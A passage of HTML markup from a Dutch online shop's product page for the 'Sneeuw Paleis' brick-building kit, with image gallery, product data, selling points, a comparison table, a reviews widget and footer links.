    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&width=550 550w,//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&width=1445"
    alt="Sneeuw Paleis | Bouwsteentjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49897790144852"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&width=550 550w,//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&width=1445"
    alt="Sneeuw Paleis | Bouwsteentjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49897790177620"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sneeuw Paleis | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/sneeuw-paleis",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562\u0026width=1920"
        ],
      "description": "\n\nBouw jouw eigen Sneeuw Paleis – een magisch bouwwonder in wit en rood!\nDompel jezelf onder in winterse rust met dit prachtige bouwproject. Het Sneeuw Paleis straalt elegantie en sereniteit uit – een meesterwerk dat je met trots opbouwt, steen voor steen.\n\n\n\nWaarom zoveel mensen houden van onze bouwpakketten:\n\n✔️ 2483 steentjes vol bouwplezier en detail✔️ Afmeting: ongeveer 28 cm hoog✔️ Bouwt ontspannend en geeft een heerlijk gevoel van voldoening✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\nLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\n\n",
      "sku": "LZ8051",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "LZ8051","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/sneeuw-paleis?variant=39489853128881"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=6619175583921&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="6619175583921"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/houten-puzzels"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Puzzels
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
